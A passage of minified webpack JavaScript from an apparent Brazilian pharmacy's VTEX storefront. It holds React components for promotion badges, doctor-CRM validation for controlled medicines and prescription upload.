CADA")||"LEVE X PAGUE Y"===e&&t.name.replace(/–/g,"-").replace(/\s+/g," ").includes("LEVE 2UND")&&t.name.replace(/–/g,"-").replace(/\s+/g," ").includes("PAGUE R$")&&t.name.replace(/–/g,"-").replace(/\s+/g," ").includes("EM CADA")||"LEVE X PAGUE Y"===e&&t.name.replace(/–/g,"-").replace(/\s+/g," ").includes("COMPRE JUNTO")})).length;return!("hide"===e.type&&a||"show"===e.type&&!a)}}(g);if("collection"===v)return x.filter(h);if("promotion"===v)return p.filter(h);if("teaser"===v){var n=s.filter(h)[0];if(n){var o=n.name.replace(/–/g,"-").trim(),d=o.normalize("NFD").replace(/\s+/g," ").replace(/\b02\b/g,"2").replace(/\b03\b/g,"3").replace(/,/g,".").replace(/R\$\s*/g,"R$");d.includes("LEVE 2 E PAGUE R$")||d.includes("LEVE 3 E PAGUE R$")?A(o):d.includes("LEVE 2 UNIDADES E PAGUE R$")||d.includes("LEVE 2 UN E PAGUE R$")||d.includes("LEVE 2UND E PAGUE R$")?M(o):d.includes("LEVE")&&d.includes("PAGUE")&&!d.includes("R$")?L(o):d.includes("% OFF NA")?V(o):d.includes("LEVE")&&d.includes("PAGUE")&&d.includes("SAINDO POR R$")?C(o):d.includes("COMPRE JUNTO")&&Y(o)}return s.filter(h)}return"benefits"===v?c.filter(h):[]}),[g,null==f?void 0:f.benefits,null==f?void 0:f.clusterHighlights,null===(c=null==b?void 0:b.commertialOffer)||void 0===c?void 0:c.discountHighlights,null===(s=null==b?void 0:b.commertialOffer)||void 0===s?void 0:s.teasers,v]);return f?i.a.createElement(i.a.Fragment,null,J.map((function(e,t){var a;return i.a.createElement(h,{key:t,type:v,highlight:e},""!==w&&i.a.createElement("div",{"data-highlight-name":w,"data-highlight-type":"teaser",className:"vtex-product-highlights-2-x-productHighlightWrapper vtex-product-highlights-2-x-productHighlightWrapper--payless"},i.a.createElement("div",{className:"vtex-rich-text-0-x-container vtex-rich-text-0-x-container--flag-payless vtex-rich-text-0-x-container--double-flag vtex-rich-text-0-x-container--double-flag-1 flex tl items-start justify-start t-body c-on-base"},i.a.createElement("div",{className:"vtex-rich-text-0-x-wrapper vtex-rich-text-0-x-wrapper--flag-payless vtex-rich-text-0-x-wrapper--double-flag vtex-rich-text-0-x-wrapper--double-flag-1"},i.a.createElement("p",{className:"lh-copy vtex-rich-text-0-x-paragraph vtex-rich-text-0-x-paragraph--flag-payless vtex-rich-text-0-x-paragraph--double-flag vtex-rich-text-0-x-paragraph--double-flag-1"},w.toLowerCase().includes("leve 02")?"Leve 2":"Leve 3"))),i.a.createElement("div",{className:"vtex-rich-text-0-x-container vtex-rich-text-0-x-container--flag-payless vtex-rich-text-0-x-container--double-flag vtex-rich-text-0-x-container--double-flag-2  flex tl items-start justify-start t-body c-on-base"},i.a.createElement("div",{className:"vtex-rich-text-0-x-wrapper vtex-rich-text-0-x-wrapper--flag-payless vtex-rich-text-0-x-wrapper--double-flag vtex-rich-text-0-x-wrapper--double-flag-2"},i.a.createElement("p",{className:"lh-copy vtex-rich-text-0-x-paragraph vtex-rich-text-0-x-paragraph--flag-payless vtex-rich-text-0-x-paragraph--double-flag vtex-rich-text-0-x-paragraph--double-flag-2"},"Por ",w.split("EM CADA")[0].split("PAGUE")[1]," ","cada")))),""!==O&&i.a.createElement("div",{"data-highlight-name":O,"data-highlight-type":"teaser",className:"vtex-product-highlights-2-x-productHighlightWrapper vtex-product-highlights-2-x-productHighlightWrapper--payless"},i.a.createElement("div",{className:"vtex-rich-text-0-x-container vtex-rich-text-0-x-container--flag-payless vtex-rich-text-0-x-container--double-flag vtex-rich-text-0-x-container--double-flag-1 flex tl items-start justify-start t-body c-on-base"},i.a.createElement("div",{className:"vtex-rich-text-0-x-wrapper vtex-rich-text-0-x-wrapper--flag-payless vtex-rich-text-0-x-wrapper--double-flag vtex-rich-text-0-x-wrapper--double-flag-1"},i.a.createElement("p",{className:"lh-copy vtex-rich-text-0-x-paragraph vtex-rich-text-0-x-paragraph--flag-payless vtex-rich-text-0-x-paragraph--double-flag vtex-rich-text-0-x-paragraph--double-flag-1"},"Leve ",O.split("LEVE")[1].split("PAGUE")[0]))),i.a.createElement("div",{className:"vtex-rich-text-0-x-container vtex-rich-text-0-x-container--flag-payless vtex-rich-text-0-x-container--double-flag vtex-rich-text-0-x-container--double-flag-2 flex tl items-start justify-start t-body c-on-base"},i.a.createElement("div",{className:"vtex-rich-text-0-x-wrapper vtex-rich-text-0-x-wrapper--flag-payless vtex-rich-text-0-x-wrapper--double-flag vtex-rich-text-0-x-wrapper--double-flag-2"},i.a.createElement("p",{className:"lh-copy vtex-rich-text-0-x-paragraph vtex-rich-text-0-x-paragraph--flag-payless vtex-rich-text-0-x-paragraph--double-flag vtex-rich-text-0-x-paragraph--double-flag-2"},"Pague"," ",O.split("PAGUE")[1].split(/\s*[-–]\s*/)[0])))),""!==R&&i.a.createElement("div",{"data-highlight-name":R,"data-highlight-type":"teaser",className:"vtex-product-highlights-2-x-productHighlightWrapper vtex-product-highlights-2-x-productHighlightWrapper--payless"},i.a.createElement("div",{className:"vtex-rich-text-0-x-container vtex-rich-text-0-x-container--flag-payless vtex-rich-text-0-x-container--double-flag vtex-rich-text-0-x-container--double-flag-1 flex tl items-start justify-start t-body c-on-base"},i.a.createElement("div",{className:"vtex-rich-text-0-x-wrapper vtex-rich-text-0-x-wrapper--flag-payless vtex-rich-text-0-x-wrapper--double-flag vtex-rich-text-0-x-wrapper--double-flag-1"},i.a.createElement("p",{className:"lh-copy vtex-rich-text-0-x-paragraph vtex-rich-text-0-x-paragraph--flag-payless vtex-rich-text-0-x-paragraph--double-flag vtex-rich-text-0-x-paragraph--double-flag-1"},R.split(" NA ")[0].toLowerCase()))),i.a.createElement("div",{className:"vtex-rich-text-0-x-container vtex-rich-text-0-x-container--flag-payless vtex-rich-text-0-x-container--double-flag vtex-rich-text-0-x-container--double-flag-2 flex  tl items-start justify-start t-body c-on-base"},i.a.createElement("div",{className:"vtex-rich-text-0-x-wrapper vtex-rich-text-0-x-wrapper--flag-payless vtex-rich-text-0-x-wrapper--double-flag vtex-rich-text-0-x-wrapper--double-flag-2"},i.a.createElement("p",{className:"lh-copy vtex-rich-text-0-x-paragraph vtex-rich-text-0-x-paragraph--flag-payless vtex-rich-text-0-x-paragraph--double-flag vtex-rich-text-0-x-paragraph--double-flag-2"},R.split("% OFF")[1].split(/\s*[-–]\s*/)[0].replace(/\bUND\b/gi,"unidade").toLowerCase())))),""!==H&&i.a.createElement("div",{"data-highlight-name":H,"data-highlight-type":"teaser",className:"vtex-product-highlights-2-x-productHighlightWrapper vtex-product-highlights-2-x-productHighlightWrapper--payless"},i.a.createElement("div",{className:"vtex-rich-text-0-x-container vtex-rich-text-0-x-container--flag-payless vtex-rich-text-0-x-container--double-flag vtex-rich-text-0-x-container--double-flag-1 flex tl items-start justify-start t-body c-on-base"},i.a.createElement("div",{className:"vtex-rich-text-0-x-wrapper vtex-rich-text-0-x-wrapper--flag-payless vtex-rich-text-0-x-wrapper--double-flag vtex-rich-text-0-x-wrapper--double-flag-1"},i.a.createElement("p",{className:"lh-copy vtex-rich-text-0-x-paragraph vtex-rich-text-0-x-paragraph--flag-payless vtex-rich-text-0-x-paragraph--double-flag vtex-rich-text-0-x-paragraph--double-flag-1"},"Leve ",H.split("LEVE")[1].split("PAGUE")[0]))),i.a.createElement("div",{className:"vtex-rich-text-0-x-container vtex-rich-text-0-x-container--flag-payless vtex-rich-text-0-x-container--double-flag vtex-rich-text-0-x-container--double-flag-2 flex tl items-start justify-start t-body  c-on-base"},i.a.createElement("div",{className:"vtex-rich-text-0-x-wrapper vtex-rich-text-0-x-wrapper--flag-payless vtex-rich-text-0-x-wrapper--double-flag vtex-rich-text-0-x-wrapper--double-flag-2"},i.a.createElement("p",{className:"lh-copy vtex-rich-text-0-x-paragraph vtex-rich-text-0-x-paragraph--flag-payless vtex-rich-text-0-x-paragraph--double-flag vtex-rich-text-0-x-paragraph--double-flag-2"},"Pague"," ",H.split("PAGUE")[1].split(/\s*[-–]\s*/)[0])))),""!==W&&i.a.createElement("div",{"data-highlight-name":W,"data-highlight-type":"teaser",className:"vtex-product-highlights-2-x-productHighlightWrapper vtex-product-highlights-2-x-productHighlightWrapper--payless"},i.a.createElement("div",{className:"vtex-rich-text-0-x-container vtex-rich-text-0-x-container--flag-payless vtex-rich-text-0-x-container--double-flag vtex-rich-text-0-x-container--double-flag-1 flex tl items-start justify-start t-body c-on-base"},i.a.createElement("div",{className:"vtex-rich-text-0-x-wrapper vtex-rich-text-0-x-wrapper--flag-payless vtex-rich-text-0-x-wrapper--double-flag vtex-rich-text-0-x-wrapper--double-flag-1"},i.a.createElement("p",{className:"lh-copy vtex-rich-text-0-x-paragraph vtex-rich-text-0-x-paragraph--flag-payless vtex-rich-text-0-x-paragraph--double-flag vtex-rich-text-0-x-paragraph--double-flag-1"},"Leve ",(null===(a=W.match(/\b2\b/))||void 0===a?void 0:a[0])||""))),i.a.createElement("div",{className:"vtex-rich-text-0-x-container vtex-rich-text-0-x-container--flag-payless vtex-rich-text-0-x-container--double-flag vtex-rich-text-0-x-container--double-flag-2 flex tl items-start justify-start t-body c-on-base"},i.a.createElement("div",{className:"vtex-rich-text-0-x-wrapper vtex-rich-text-0-x-wrapper--flag-payless vtex-rich-text-0-x-wrapper--double-flag vtex-rich-text-0-x-wrapper--double-flag-2"},i.a.createElement("p",{className:"lh-copy vtex-rich-text-0-x-paragraph vtex-rich-text-0-x-paragraph--flag-payless vtex-rich-text-0-x-paragraph--double-flag vtex-rich-text-0-x-paragraph--double-flag-2"},"Por R$"," ",W.split("EM CADA")[0].split("PAGUE R$")[1].trim().replace(".",",")," ","cada")))),""===w&&""===O&&""===R&&""===H&&""===W&&""===X&&d)}))):null}}}]);
  },function(){
    (window.webpackJsonpdrogariavenancio_store_2_0_217_beta_0=window.webpackJsonpdrogariavenancio_store_2_0_217_beta_0||[]).push([["ProductHighlights"],{0:function(t,o){t.exports=React},14:function(t,o){t.exports=__RENDER_8_COMPONENTS__["vtex.product-context@0.x/useProduct"]},430:function(t,o,e){"use strict";e.r(o),function(t){var o=e(3);e.p=Object(o.getPublicPath)("drogariavenancio.store@2.0.217-beta.0");var r=Object(o.register)((function(){return e(431)}),t,"drogariavenancio.store@2.0.217-beta.0","drogariavenancio.store@2.x","ProductHighlights");r.renderHotReload,r.setupHMR}.call(this,e(10)(t))},431:function(t,o,e){"use strict";e.r(o);var r=e(91);o.default=r.a}},[[430,"common",5]]]);
  },function(){
    (window.webpackJsonpdrogariavenancio_store_2_0_217_beta_0=window.webpackJsonpdrogariavenancio_store_2_0_217_beta_0||[]).push([["ProductCRM"],{0:function(e,t){e.exports=React},14:function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.product-context@0.x/useProduct"]},16:function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.styleguide@9.x/Spinner"]},20:function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.order-manager@0.x/OrderForm"]},22:function(e,t){e.exports=regeneratorRuntime},422:function(e,t,a){"use strict";a.r(t),function(e){var t=a(3);a.p=Object(t.getPublicPath)("drogariavenancio.store@2.0.217-beta.0");var n=Object(t.register)((function(){return a(510)}),e,"drogariavenancio.store@2.0.217-beta.0","drogariavenancio.store@2.x","ProductCRM");n.renderHotReload,n.setupHMR}.call(this,a(10)(e))},423:function(e,t,a){},510:function(e,t,a){"use strict";a.r(t);var n=a(2),o=a.n(n),r=a(4),c=a(1),i=a(0),l=a.n(i),u=a(70),d=a(20),s=a.n(d),m=a(14),v=a.n(m),p=a(16),E=a.n(p),f=function(){return l.a.createElement("svg",{width:"37",height:"34",viewBox:"0 0 37 34",fill:"none",xmlns:"http://www.w3.org/2000/svg"},l.a.createElement("rect",{width:"37",height:"34",rx:"3",fill:"#184595"}),l.a.createElement("path",{d:"M17.5 24C21.9183 24 25.5 20.4183 25.5 16C25.5 11.5817 21.9183 8 17.5 8C13.0817 8 9.5 11.5817 9.5 16C9.5 20.4183 13.0817 24 17.5 24Z",stroke:"white",strokeWidth:"2",strokeLinecap:"round",strokeLinejoin:"round"}),l.a.createElement("path",{d:"M27.4999 25.9999L23.1499 21.6499",stroke:"white",strokeWidth:"2",strokeLinecap:"round",strokeLinejoin:"round"}))},b=function(){return l.a.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",width:"15",height:"16",viewBox:"0 0 15 16",fill:"none"},l.a.createElement("path",{d:"M3.52246 4.02246L11.4774 11.9774",stroke:"#E12D2D",strokeWidth:"2",strokeLinecap:"round",strokeLinejoin:"round"}),l.a.createElement("path",{d:"M3.52246 11.9775L11.4774 4.02259",stroke:"#E12D2D",strokeWidth:"2",strokeLinecap:"round",strokeLinejoin:"round"}))},h=function(){return l.a.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",width:"21",height:"20",viewBox:"0 0 21 20",fill:"none"},l.a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M6.62167 9.49729C6.64451 9.46716 6.66968 9.43823 6.69717 9.41074C6.69717 9.41074 6.69717 9.41074 6.69717 9.41074L12.5897 3.51819C12.9152 3.19275 13.4428 3.19275 13.7682 3.51819C14.0937 3.84362 14.0937 4.37126 13.7682 4.6967L8.46493 10L13.7682 15.3033C14.0937 15.6287 14.0937 16.1564 13.7682 16.4818C13.4428 16.8072 12.9152 16.8072 12.5897 16.4818L6.69717 10.5893C6.57398 10.4661 6.49742 10.3139 6.46749 10.1547C6.43813 9.99847 6.45366 9.83547 6.51411 9.68642C6.54104 9.61999 6.5769 9.55634 6.62167 9.49729Z",fill:"#111111"}))},g=(a(423),function(e){var t=e.children,a=Object(i.useState)(""),n=Object(c.a)(a,2),d=n[0],m=n[1],p=Object(i.useState)(""),g=Object(c.a)(p,2),O=g[0],C=g[1],R=Object(i.useState)(""),w=Object(c.a)(R,2),M=w[0],x=w[1],_=Object(i.useState)(""),k=Object(c.a)(_,2),S=k[0],j=k[1],N=Object(i.useState)(!1),P=Object(c.a)(N,2),L=P[0],A=P[1],D=Object(i.useState)(!1),I=Object(c.a)(D,2),T=I[0],y=I[1],F=Object(i.useState)(!1),B=Object(c.a)(F,2),J=B[0],G=B[1],W=Object(i.useState)(""),H=Object(c.a)(W,2),Z=H[0],z=H[1],K=Object(i.useState)(!1),U=Object(c.a)(K,2),V=U[0],q=U[1],Q=v()(),X=(0,s.a.useOrderForm)();Object(i.useEffect)((function(){Q.selectedItem.itemId===S&&X.orderForm.items.map((function(e,t){if(e.productId===S&&!1===L){var a={content:{"dados-medico":JSON.stringify({nome:M,crm:O,uf:d})}};u.a.post("/api/checkout/pub/orderForm/".concat(X.orderForm.id,"/items/").concat(t,"/attachments/").concat("Nome e CRM"),a).then((function(){A(!0)})).catch((function(e){return e}))}return!0}))}),[X]);var Y=function(e){if(e.origin.includes("drogariavenancio")&&"vtex:addToCart"===e.data.eventName){var t="";e.data.items.map((function(e){return t=e.productId})),j(t)}};Object(i.useEffect)((function(){window.addEventListener("message",Y)}),[]);var $=function(){var e=Object(r.a)(o.a.mark((function e(){var t,a,n,r,c,i;return o.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(!(O.length>=3)){e.next=19;break}return e.prev=1,e.next=4,fetch("/_v/crm",{method:"POST",body:JSON.stringify({crmState:"".concat(d),crmNumber:"".concat(O)})});case 4:return c=e.sent,e.next=7,c.json();case 7:(i=e.sent).ok&&"Regular"===(null==i?void 0:i.situacao)||"Regular"===(null===(t=null==i?void 0:i.dadosMedico)||void 0===t?void 0:t.situacao)||"Regular"===(null==i?void 0:i.situacaoDescricao)||"Regular"===(null===(a=null==i?void 0:i.dadosMedico)||void 0===a?void 0:a.situacaoDescricao)?(null===(n=null==i?void 0:i.dadosMedico)||void 0===n?void 0:n.crm)||(null==i?void 0:i.crm)?(y(!1),q(!0),x((null===(r=null==i?void 0:i.dadosMedico)||void 0===r?void 0:r.nome)||(null==i?void 0:i.nome)),A(!1),z(""),G(!1)):(y(!1),q(!1),z("Erro na busca"),G(!0)):(y(!1),q(!1),z("CRM Inválido!"),G(!0)),e.next=17;break;case 11:e.prev=11,e.t0=e.catch(1),y(!1),q(!1),z("CRM Inválido!"),G(!0);case 17:e.next=23;break;case 19:y(!1),q(!1),z("CRM Inválido!"),G(!0);case 23:case"end":return e.stop()}}),e,null,[[1,11]])})));return function(){return e.apply(this,arguments)}}();return l.a.createElement(l.a.Fragment,null,l.a.createElement("div",{className:"product-crm"},l.a.createElement("div",{className:"product-crm-titlle"},"Digite o CRM do médico para liberar comprar do medicamento"),l.a.createElement("div",{className:"product-crm-form"},l.a.createElement("select",{onChange:function(e){var t=e.target.value;return m(t)},tabIndex:-1},l.a.createElement("option",{value:"",selected:""===d},"UF"),l.a.createElement("option",{value:"AC"},"AC"),l.a.createElement("option",{value:"AL"},"AL"),l.a.createElement("option",{value:"AP"},"AP"),l.a.createElement("option",{value:"AM"},"AM"),l.a.createElement("option",{value:"BA"},"BA"),l.a.createElement("option",{value:"CE"},"CE"),l.a.createElement("option",{value:"DF"},"DF"),l.a.createElement("option",{value:"ES"},"ES"),l.a.createElement("option",{value:"GO"},"GO"),l.a.createElement("option",{value:"MA"},"MA"),l.a.createElement("option",{value:"MT"},"MT"),l.a.createElement("option",{value:"MS"},"MS"),l.a.createElement("option",{value:"MG"},"MG"),l.a.createElement("option",{value:"PA"},"PA"),l.a.createElement("option",{value:"PB"},"PB"),l.a.createElement("option",{value:"PR"},"PR"),l.a.createElement("option",{value:"PE"},"PE"),l.a.createElement("option",{value:"PI"},"PI"),l.a.createElement("option",{value:"RJ"},"RJ"),l.a.createElement("option",{value:"RN"},"RN"),l.a.createElement("option",{value:"RS"},"RS"),l.a.createElement("option",{value:"RO"},"RO"),l.a.createElement("option",{value:"RR"},"RR"),l.a.createElement("option",{value:"SC"},"SC"),l.a.createElement("option",{value:"SP"},"SP"),l.a.createElement("option",{value:"SE"},"SE"),l.a.createElement("option",{value:"TO"},"TO")),l.a.createElement("input",{type:"text",onChange:function(e){var t=e.target.value;return C(t)},onKeyDown:function(e){return function(e){13===e.keyCode&&(y(!0),$())}(e)},value:O,tabIndex:0}),l.a.createElement("button",{onClick:function(){return y(!0),void $()}},T?l.a.createElement(E.a,{color:"#184595",size:"20"}):l.a.createElement(f,null))),V&&l.a.createElement("div",{className:"product-crm-sucess"},"Médico: ",M),J&&l.a.createElement("div",{className:"product-crm-error"},""!==Z&&l.a.createElement("div",{className:"product-crm-error-text"},l.a.createElement("button",{onClick:function(){return z("")}},l.a.createElement(b,null)),Z),l.a.createElement("div",{className:"product-crm-error-button"},l.a.createElement("button",{onClick:function(){z(""),C(""),m(""),G(!1),q(!1)},className:"product-crm-error-button-return"},l.a.createElement(h,null)," Voltar"),l.a.createElement("button",{onClick:function(){C(""),m("")},className:"product-crm-error-button-try-again"},"Tentar outro CRM")))),V?t[0]:t[1])});t.default=g}},[[422,"common",0,1]]]);
  },function(){
    (window.webpackJsonpdrogariavenancio_store_2_0_217_beta_0=window.webpackJsonpdrogariavenancio_store_2_0_217_beta_0||[]).push([[4],{313:function(e,t,r){},61:function(e,t,r){"use strict";r.d(t,"a",(function(){return d})),r.d(t,"b",(function(){return v}));var a=r(1),n=r(2),c=r.n(n),o=r(4),i=r(0),u=r(20),s=r(14),l=r.n(s),p=new Map,d=function(e){var t=new CustomEvent("recipeUploaded",{detail:{sku:e}});window.dispatchEvent(t)},m=function(){var e=Object(o.a)(c.a.mark((function e(t,r){var a,n,i,u;return c.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(a="".concat(t,"-").concat(r),!(n=p.get(a))){e.next=8;break}if(!(Date.now()-n.timestamp<3e4)){e.next=7;break}if(!n.promise){e.next=6;break}return e.abrupt("return",n.promise);case 6:return e.abrupt("return",n.data);case 7:p.delete(a);case 8:return i=Object(o.a)(c.a.mark((function e(){var n,o,i,u,s;return c.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(e.prev=0,n="recipe-cache-".concat(a),!(o=sessionStorage.getItem(n))){e.next=12;break}if(e.prev=4,i=JSON.parse(o),!(Date.now()-i.timestamp<3e4)){e.next=8;break}return e.abrupt("return",i.data);case 8:e.next=12;break;case 10:e.prev=10,e.t0=e.catch(4);case 12:return e.next=14,fetch('/api/dataentities/RX/search?_fields=medicalprescription,id,orderFormId,skuProductId,createdIn,uploadDate&_where=orderFormId="'.concat(t,'" AND skuProductId="').concat(r,'"&_sort=createdIn DESC'),{method:"GET",headers:{Accept:"application/json","Cache-Control":"no-cache","Content-Type":"application/json"}});case 14:if((u=e.sent).ok){e.next=17;break}return e.abrupt("return",null);case 17:return e.next=19,u.json();case 19:s=e.sent;try{sessionStorage.setItem(n,JSON.stringify({data:s,timestamp:Date.now()}))}catch(e){}return p.set(a,{data:s,timestamp:Date.now()}),e.abrupt("return",s);case 25:return e.prev=25,e.t1=e.catch(0),e.abrupt("return",null);case 28:case"end":return e.stop()}}),e,null,[[0,25],[4,10]])})))(),p.set(a,{data:null,timestamp:Date.now(),promise:i}),e.prev=10,e.next=13,i;case 13:return u=e.sent,p.set(a,{data:u,timestamp:Date.now()}),e.abrupt("return",u);case 18:throw e.prev=18,e.t0=e.catch(10),p.delete(a),e.t0;case 22:case"end":return e.stop()}}),e,null,[[10,18]])})));return function(t,r){return e.apply(this,arguments)}}(),v=function(){var e,t,r,n,s,d,v=Object(i.useState)(!1),f=Object(a.a)(v,2),b=f[0],h=f[1],g=Object(i.useState)(!1),k=Object(a.a)(g,2),O=k[0],x=k[1],j=Object(i.useState)(null),E=Object(a.a)(j,2),w=E[0],_=E[1],y=Object(i.useState)(null),S=Object(a.a)(y,2),N=S[0],C=S[1],D=Object(i.useRef)(),F=Object(i.useRef)(""),I=Object(i.useRef)(""),T=Object(i.useRef)(""),P=Object(u.useOrderForm)().orderForm,R=l()(),A=null===(e=null==R?void 0:R.product)||void 0===e?void 0:e.productId,U=null!==(r=null===(t=null==R?void 0:R.selectedItem)||void 0===t?void 0:t.itemId)&&void 0!==r?r:null===(s=null===(n=null==R?void 0:R.product)||void 0===n?void 0:n.sku)||void 0===s?void 0:s.itemId,J=function(e){var t;if(!(null===(t=null==e?void 0:e.product)||void 0===t?void 0:t.properties))return!1;var r=e.product.properties,a=r.some((function(e){return"Venda Controlada"===e.name&&e.values.includes("SIM")})),n=r.some((function(e){return"Retenção Receita"===e.name&&e.values.includes("SIM")}));return a||n}(R),q=Object(i.useCallback)(function(){var e=Object(o.a)(c.a.mark((function e(){var t,r,n,o,i,u,s,l,d,v,f,b,g,k,O,j,E,w,y,S,N,D,R,q=arguments;return c.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(t=q.length>0&&void 0!==q[0]&&q[0],(null==P?void 0:P.id)&&(A||U)&&J){e.next=5;break}return h(!1),C(null),e.abrupt("return");case 5:if(v=P.id,f=null!==(r=null!=U?U:A)&&void 0!==r?r:"",b=null!==(o=null===(n=P.openTextField)||void 0===n?void 0:n.value)&&void 0!==o?o:"",F.current!==v||I.current!==f||T.current!==b||t){e.next=11;break}return e.abrupt("return");case 11:if(x(!0),_(null),e.prev=13,t){g="".concat(v,"-").concat(f),p.delete(g);try{sessionStorage.removeItem("recipe-cache-".concat(g))}catch(e){}}return e.next=17,m(v,f);case 17:if((k=e.sent)&&k.length>0){O=Object(a.a)(k,1),j=O[0],E=null,w=null;try{(null===(i=P.openTextField)||void 0===i?void 0:i.value)&&(y=JSON.parse(P.openTextField.value)).prescription&&Array.isArray(y.prescription)&&((null==(S=y.prescription.find((function(e){return e.sku===f})))?void 0:S.uploadDate)&&(E=S.uploadDate),(null==S?void 0:S.fileName)&&(w=S.fileName))}catch(e){}N=new Date,D=N.toISOString().replace(".000Z",".".concat(N.getMilliseconds().toString().padStart(3,"0"),"Z")),R={sku:j.skuProductId,documentId:j.id,fileName:null!=w?w:j.medicalprescription,uploadDate:null!==(s=null!==(u=j.uploadDate)&&void 0!==u?u:E)&&void 0!==s?s:D,createdOn:null!==(d=null!==(l=j.uploadDate)&&void 0!==l?l:E)&&void 0!==d?d:D},C(R),h(!0),F.current=v,I.current=f,T.current=b}else h(!1),C(null);e.next=26;break;case 21:e.prev=21,e.t0=e.catch(13),_("Erro ao verificar receita"),h(!1),C(null);case 26:return e.prev=26,x(!1),e.finish(26);case 29:case"end":return e.stop()}}),e,null,[[13,21,26,29]])})));return function(){return e.apply(this,arguments)}}(),[null==P?void 0:P.id,null===(d=null==P?void 0:P.openTextField)||void 0===d?void 0:d.value,A,U,J]),L=Object(i.useCallback)((function(){q(!0)}),[q]);return Object(i.useEffect)((function(){return D.current&&clearTimeout(D.current),J?(D.current=setTimeout((function(){q(!1)}),500),function(){D.current&&clearTimeout(D.current)}):(h(!1),C(null),x(!1),void _(null))}),[q,J]),Object(i.useEffect)((function(){var e=function(e){var t,r=null===(t=e.detail)||void 0===t?void 0:t.sku;r!==(null!=U?U:A)&&"any"!==r||setTimeout((function(){L()}),300)};return window.addEventListener("recipeUploaded",e),function(){window.removeEventListener("recipeUploaded",e)}}),[U,A,L]),{hasValidRecipe:b,loading:O,error:w,currentRecipe:N,refresh:L}}},64:function(e,t,r){"use strict";var a=r(1),n=r(0),c=r.n(n),o=(r(313),Object(n.memo)((function(e){var t=e.selectedFile,r=e.onFileChange,a=e.onChooseFile,o=e.onUpload,i=e.loading,u=e.uploadCompleted,s=e.isAlterRecipe,l=void 0!==s&&s,p=Object(n.useRef)(null),d=Object(n.useCallback)((function(){var e;null===(e=p.current)||void 0===e||e.click(),a()}),[a]),m=Object(n.useCallback)((function(){o()}),[o]);return c.a.createElement("div",{className:"recipe-uploader__form-section"},c.a.createElement("p",{className:"recipe-uploader__form-label"},"Para comprar, ",c.a.createElement("strong",null,"faça o upload")," da sua receita:"),c.a.createElement("p",{className:"recipe-uploader__file-types"},"Formatos aceitos: ",c.a.createElement("strong",null,"Imagens JPG, PNG ou PDF")),c.a.createElement("div",{className:"recipe-uploader__file-input-wrapper"},c.a.createElement("div",{className:"recipe-uploader__file-container"},c.a.createElement("input",{ref:p,type:"file",accept:"image/jpeg,image/jpg,image/png,application/pdf,.jpg,.jpeg,.png,.pdf",onChange:r,className:"recipe-uploader__hidden-input",style:{display:"none"}}),c.a.createElement("button",{type:"button",className:"recipe-uploader__choose-file-button",onClick:d},"Escolher arquivo"),c.a.createElement("span",{className:"recipe-uploader__file-status"},t?t.name:"Nenhum arquivo selecionado")),!l&&c.a.createElement("button",{type:"button",className:"recipe-uploader__send-button ".concat(u?"recipe-uploader__send-button--completed":""),onClick:m,disabled:i||!t&&!u},i?"Enviando...":u?"Alterar Receita":"Enviar Receita")))})));o.displayName="FileUploader";var i=o,u=Object(n.memo)((function(e){var t=e.message,r=e.isError;return t?c.a.createElement("p",{className:"recipe-uploader__message ".concat(r?"recipe-uploader__message--error":"recipe-uploader__message--success")},t):null}));u.displayName="MessageDisplay";var s=u,l=Object(n.memo)((function(){return c.a.createElement("div",{className:"recipe-uploader__info-grid"},c.a.createElement("div",{className:"recipe-uploader__info-item"},c.a.createElement("p",null,"Em caso de fotografia, garanta que os"," ",c.a.createElement("strong",null,"dados estejam legíveis."))),c.a.createElement("div",{className:"recipe-uploader__info-item"},c.a.createElement("p",null,"Revise a ",c.a.createElement("strong",null,"data de validade")," e se a"," ",c.a.createElement("strong",null,"quantidade")," adicionada está alinhada com a posologia receitada.")),c.a.createElement("div",{className:"recipe-uploader__info-item"},c.a.createElement("p",null,"A conclusão da venda se dará mediante a"," ",c.a.createElement("strong",null,"aprovação e retenção")," da receita.")))}));l.displayName="InfoGrid";var p=l,d=Object(n.memo)((function(e){var t=e.onCancel,r=e.onPurchase,a=e.uploadCompleted,o=e.loading,i=e.purchaseLoading,u=e.showSuccessCheck,s=e.isAlterRecipe,l=void 0!==s&&s,p=e.selectedFile,d=Object(n.useCallback)((function(){null==t||t()}),[t]),m=Object(n.useCallback)((function(){u||r()}),[u,r]);return c.a.createElement("div",{className:"recipe-uploader__actions"},c.a.createElement("button",{type:"button",className:"recipe-uploader__button recipe-uploader__button--secondary",onClick:d},"Voltar"),c.a.createElement("button",{type:"button",className:"recipe-uploader__button recipe-uploader__button--primary ".concat(l?"recipe-uploader__button--alter-recipe":""," ").concat(u?"recipe-uploader__button--success":""),onClick:m,disabled:l?!p||o||i:!a||o||i},i?c.a.createElement("div",{className:"recipe-uploader__spinner"},c.a.createElement("div",{className:"recipe-uploader__spinner-circle"}),c.a.createElement("span",null,"Processando...")):u?c.a.createElement("div",{className:"recipe-uploader__success"},c.a.createElement("svg",{width:"20",height:"20",viewBox:"0 0 24 24",fill:"none"},c.a.createElement("path",{d:"M20 6L9 17L4 12",stroke:"white",strokeWidth:"2",strokeLinecap:"round",strokeLinejoin:"round"})),c.a.createElement("span",null,"Pronto!")):l?"Alterar Receita":"Comprar"))}));d.displayName="ActionButtons";var m=d,v=r(2),f=r.n(v),b=r(4),h=r(20),g=r.n(h),k=r(14),O=r.n(k),x=r(61),j=r(51),E=r(52),w="https://drogariavenancio.vtexcommercestable.com.br/api/dataentities/RX",_=function(){function e(){Object(j.a)(this,e)}var t,r,a,n,c;return Object(E.a)(e,null,[{key:"findExistingDocument",value:(c=Object(b.a)(f.a.mark((function e(t,r){var a,n;return f.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,e.next=3,fetch('/api/dataentities/RX/search?_fields=id&_where=orderFormId="'.concat(t,'" AND skuProductId="').concat(r,'"&_sort=createdIn DESC'),{method:"GET",headers:{Accept:"application/json","Content-Type":"application/json"}});case 3:if((a=e.sent).ok){e.next=6;break}throw new Error("Erro ao buscar documento: 